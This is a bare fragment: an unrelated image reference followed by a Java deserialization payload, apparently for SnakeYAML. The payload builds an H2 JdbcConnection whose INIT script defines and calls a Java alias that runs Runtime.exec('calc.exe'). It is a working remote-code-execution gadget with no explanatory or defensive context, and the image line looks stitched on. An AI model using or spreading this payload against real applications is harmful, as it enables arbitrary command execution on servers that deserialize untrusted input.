 !!org.h2.jdbc.JdbcConnection [ "jdbc:h2:mem:test;MODE=MSSQLServer;INIT=drop alias if exists exec\\;CREATE ALIAS EXEC AS $$void exec() throws java.io.IOException { Runtime.getRuntime().exec(\"calc.exe\")\\; }$$\\;CALL EXEC ()\\;", {}, "a", "b", false ]